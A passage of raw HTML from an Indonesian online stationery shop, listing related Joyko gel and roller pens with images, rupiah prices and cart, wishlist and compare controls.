related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-289-arrow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-909"><span class="product-image-wrapper"><!--mf_product_label_comment_909--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-909 {
    width: 152px;
}
.product-image-container-909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-289-arrow-gel.html">Joyko Gel Pen GP-289 Arrow Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="909" data-price-box="product-id-909">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-909"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox909" name="related_products[]" value="909" /><label class="label" for="related-checkbox909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":909,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"909","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_893" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-189-oval-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-893"><span class="product-image-wrapper"><!--mf_product_label_comment_893--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-189-oval-blackblue-sku-jk-gp189_kjvsmuexrqrbtwot.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-189&#x20;Oval&#x20;&#x28;Black,Blue&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-893 {
    width: 152px;
}
.product-image-container-893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-189&#x20;Oval&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-189-oval-black-blue.html">Joyko Gel Pen GP-189 Oval (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="893" data-price-box="product-id-893">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-893"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox893" name="related_products[]" value="893" /><label class="label" for="related-checkbox893"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":893,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"893","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_926" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gpc-310s-diamond-art-10-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-926"><span class="product-image-wrapper"><!--mf_product_label_comment_926--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gpc-310s-diamond-art-10-color-sku-jk-gpc310s_9a7crtfjg5yceojo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-926 {
    width: 152px;
}
.product-image-container-926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gpc-310s-diamond-art-10-color.html">Joyko Gel Pen GPC-310S Diamond Art (10 Color)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="926" data-price-box="product-id-926">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-926"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox926" name="related_products[]" value="926" /><label class="label" for="related-checkbox926"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":926,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"926","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_911" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-294-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-911"><span class="product-image-wrapper"><!--mf_product_label_comment_911--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/></span></span>  <style>.product-image-container-911 {
    width: 152px;
}
.product-image-container-911 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-294-erasable.html">Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="911" data-price-box="product-id-911">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-911"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox911" name="related_products[]" value="911" /><label class="label" for="related-checkbox911"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":911,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_895" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-191-blaze.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-895"><span class="product-image-wrapper"><!--mf_product_label_comment_895--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-191-blaze-sku-jk-gp191_ilo7hamwrioshrlm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-895 {
    width: 152px;
}
.product-image-container-895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-191-blaze.html">Joyko Gel Pen GP-191 Blaze</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="895" data-price-box="product-id-895">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-895"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox895" name="related_products[]" value="895" /><label class="label" for="related-checkbox895"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":895,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"895","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_928" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100nt-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-928"><span class="product-image-wrapper"><!--mf_product_label_comment_928--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;JK-100NT&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-928 {
    width: 152px;
}
.product-image-container-928 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100NT&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100nt-black-blue-red.html">Joyko Gel Pen JK-100NT (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="928" data-price-box="product-id-928">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-928"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox928" name="related_products[]" value="928" /><label class="label" for="related-checkbox928"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":928,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"928","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_913" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-321-shokyo-3-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-913"><span class="product-image-wrapper"><!--mf_product_label_comment_913--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-321&#x20;Shokyo&#x20;3&#x20;&#x28;Erasable&#x29;"/></span></span>  <style>.product-image-container-913 {
    width: 152px;
}
.product-image-container-913 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-321&#x20;Shokyo&#x20;3&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-321-shokyo-3-erasable.html">Joyko Gel Pen GP-321 Shokyo 3 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="913" data-price-box="product-id-913">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-913"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox913" name="related_products[]" value="913" /><label class="label" for="related-checkbox913"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":913,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"913","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_897" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-218-savanna-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-897"><span class="product-image-wrapper"><!--mf_product_label_comment_897--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-897 {
    width: 152px;
}
.product-image-container-897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-218-savanna-2.html">Joyko Gel Pen GP-218 Savanna 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="897" data-price-box="product-id-897">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-897"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox897" name="related_products[]" value="897" /><label class="label" for="related-checkbox897"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":897,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"897","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.jenisalattulis.com/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1486" name="related_products[]" value="1486" /><label class="label" for="related-checkbox1486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1486,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1486","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_915" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-328-shokyo-5-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-915"><span class="product-image-wrapper"><!--mf_product_label_comment_915--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-915 {
    width: 152px;
}
.product-image-container-915 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-328&#x20;Shokyo&#x20;5&#x20;&#x28;erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-328-shokyo-5-erasable.html">Joyko Gel Pen GP-328 Shokyo 5 (erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="915" data-price-box="product-id-915">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-915"  data-price-amount="92000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox915" name="related_products[]" value="915" /><label class="label" for="related-checkbox915"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":915,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"915","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-243-whiz-gel-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-899"><span class="product-image-wrapper"><!--mf_product_label_comment_899--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-243-whiz-gel-blackblue-sku-jk-gp243_wooaphe9wpi0useo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 